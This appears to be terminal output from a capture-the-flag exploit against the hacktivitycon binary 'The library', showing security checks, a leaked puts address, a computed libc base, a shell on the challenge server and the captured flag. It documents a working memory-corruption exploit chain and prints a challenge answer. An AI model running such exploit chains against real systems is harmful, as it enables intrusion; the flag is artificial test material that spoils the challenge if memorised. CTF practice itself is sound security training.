 → The library python ap.py
[*] '/home/kanra/Downloads/hacktivitycon/The library/the_library'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/kanra/Downloads/hacktivitycon/The library/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 14 cached gadgets for 'the_library'
[+] Opening connection to challenge.ctf.games on port 30384: Done
[*] puts leak : 0x7f91735745a0
[*] libc base address : 0x7f91734ed000
[*] Switching to interactive mode
Wrong :(
$ cat flag.txt
flag{54b7742240a85bf62aa6fcf16c7e66a4}
$